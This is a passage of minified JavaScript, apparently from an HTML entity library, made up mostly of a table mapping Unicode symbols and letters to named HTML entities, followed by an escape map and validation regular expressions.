"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox